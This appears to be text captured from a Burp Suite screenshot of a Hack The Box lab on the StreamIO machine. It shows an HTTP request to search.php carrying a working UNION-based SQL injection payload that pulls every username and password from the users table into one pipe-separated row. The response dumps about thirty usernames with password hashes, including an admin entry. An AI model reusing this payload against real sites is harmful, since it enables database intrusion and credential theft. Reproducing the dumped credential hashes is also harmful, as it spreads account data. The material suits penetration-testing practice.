 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger1' UNION SELECT 1,(SELECT STRING_AGG(CONCAT(username,':',password),'|') FROM users),3,4,5,6--
Put everything in a single
row seperated by pipe
Response
Pretty Raw Hex Render
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
James :c660060492d9edcaa8332d89c99c9239
|Theodore :925e5408ecb67aea449373d668b7359e
|Samantha :083ffae904143c4796e464dac33c1f7d
|Lauren :08344b85b329d7efd611b7a7743e8a09
|William :d62be0dc82071bccc1322d64ec5b6c51
|Sabrina :f87d3c0d6c8fd686aacc6627f1f493a5
|Robert :f03b910e2bd0313a23fdd7575f34a694
|Thane :3577c47eb1e12c8ba021611e1280753c
|Carmon :35394484d89fcfdb3c5e447fe749d213
|Barry :54c88b2dbd7b1a84012fabc1a4c73415
|Oliver :fd78db29173a5cf701bd69027cb9bf6b
|Michelle :b83439b16f844bd6ffe35c02fe21b3c0
|Gloria :0cfaaaafb559f081df2befbe66686de0
|Victoria :b22abb47a02b52d5dfa27fb0b534f693
|Alexendra :1c2b3d8270321140e5153f6637d3ee53
|Baxter :22ee218331afd081b0dcd8115284bae3
|Clara :ef8f3d30a856cf166fb8215aca93e9ff
|Barbra :3961548825e3e21df5646cafe11c6c76
|Lenord :ee0b8a0937abd60c2882eacb2f8dc49f
|Austin :0049ac57646627b8d7aeaccf8b6a936f
|Garfield :8097cedd612cc37c29db152b6e9edbd3
|Juliette :6dcd87740abb64edfa36d170f0d5450d
|Victor :bf55e15b119860a6e6b5a164377da719
|Lucifer :7df45a9e3de3863807c026ba48e55fb3
|Bruno :2a4e2cf22dd8fcb45adcb91be1e22ae8
|Diablo :ec33265e5fc8c2f1b0c137bb7b3632b5
|Robin :dc332fb5576e9631c9dae83f194f8e70
|Stan :384463526d288edcc95fc3701e523bc7
|yoshihide :b779ba15cedfd22a023c4d8bcf5f2332
|admin :665a50ac9eaa781e4f7f04199db97a11
</h5>